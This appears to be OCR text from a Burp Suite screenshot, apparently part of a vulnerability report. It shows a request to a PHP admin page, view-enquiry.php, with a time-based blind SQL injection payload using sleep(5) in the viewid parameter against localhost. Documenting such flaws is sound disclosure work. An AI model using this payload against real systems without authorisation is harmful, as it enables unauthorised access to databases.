 Burp Suite Professional v1.7.34 - Temporary Project - licensed to santosh
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /mcgs/admin/view-enquiry.php?viewid=160+and+(select+*+from+(select(sleep(5)))a)--
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/mcgs/admin/unreadenq.php
Connection: close
Cookie: PHPSESSID=v92ohbibmkeg00kbfo3a89t5fl
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches